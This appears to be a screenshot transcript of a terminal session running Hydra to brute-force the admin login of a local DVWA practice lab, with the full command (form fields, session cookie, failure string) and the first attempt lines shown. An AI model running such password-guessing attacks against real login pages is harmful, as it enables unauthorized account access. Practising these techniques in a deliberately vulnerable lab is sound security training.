 ┌──(user㉿btogtohzhav)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/brute/:username
=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=bnr0cknsd8p5cguf10fq1j0f4n; security=medium:F=Username and/or pa
ssword incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-02 04:37:07
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=
Cookie: PHPSESSID=bnr0cknsd8p5cguf10fq1j0f4n; security=medium:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2002" - 16 of 959 [child 15] (0/0)